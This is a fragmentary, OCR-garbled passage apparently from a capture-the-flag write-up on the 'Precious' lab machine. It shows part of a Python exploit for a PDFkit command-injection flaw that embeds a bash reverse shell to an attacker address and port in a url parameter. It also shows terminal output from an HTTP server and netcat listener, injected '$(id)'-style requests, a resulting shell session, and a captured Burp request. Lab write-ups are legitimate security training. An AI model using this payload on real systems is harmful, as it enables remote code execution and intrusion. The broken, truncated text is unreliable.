 print('[!] Run the shell... Press Ctrl ssful connec
tion')
evilPayload = f'http://?name=%20`bash sh -i >& /dev/tcp/{
addrInput}/{portInput} 0>&1\'`'
postObject = "url=" + quote(evilPayloa ')
requests.post(targetInput, postObject)
if __name__ == "__main__":
main(sys.argv[1:])
┌──(kali㉿kali)-[~/Desktop/precious/PDFkit-CMD-Injection-CVE-2022-
5765]
└─$ 10.10.11.189 - - [16/Apr/2025 03:49:47] "GET /S(uname)%0D%0A HT
TP/1.1" 404 -
┌──(kali㉿kali)-[~/Desktop/precious/PDFkit-CMD-Injection-CVE-2022-
5765]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/)
10.10.11.189 - - [16/Apr/2025 03:55:06] code 404, message File not
found
10.10.11.189 - - [16/Apr/2025 03:55:06] "GET /S(id) HTTP/1.1" 404 -
bash: cannot set te
for device
bash: no job contro
ruby@precious:/va
whomi
bash: whomi: com
ruby@precious:/va
iod
bash: iod: comman
ruby@precious:/va
id
uid=1001(ruby) gid
ruby@precious:/va
┌──(kali㉿kali)-[~
└─$ nc -lvnp 1337
listening on [any] 1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: precious.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://precious.htb
10 Connection: keep-alive
11 Referer: http://precious.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=http%3a//10.10.14.20%3a8000/S(id)